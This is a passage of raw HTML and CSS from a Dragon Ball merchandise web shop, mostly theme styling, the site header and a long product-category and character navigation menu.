a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9753 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
